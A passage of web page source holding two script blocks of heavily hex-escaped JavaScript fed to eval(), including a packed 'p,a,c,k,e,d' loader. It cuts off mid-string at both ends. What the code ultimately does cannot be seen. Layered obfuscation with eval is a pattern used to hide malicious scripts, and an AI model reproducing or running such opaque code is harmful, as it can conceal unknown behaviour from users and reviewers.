6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6